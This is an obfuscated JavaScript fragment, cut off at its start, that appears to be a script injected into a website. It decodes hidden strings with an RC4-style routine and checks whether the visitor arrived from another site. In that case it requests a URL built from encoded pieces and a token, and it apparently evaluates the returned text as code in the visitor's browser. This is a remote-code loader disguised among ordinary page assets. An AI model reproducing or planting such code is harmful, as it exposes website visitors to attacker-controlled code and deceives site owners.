K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};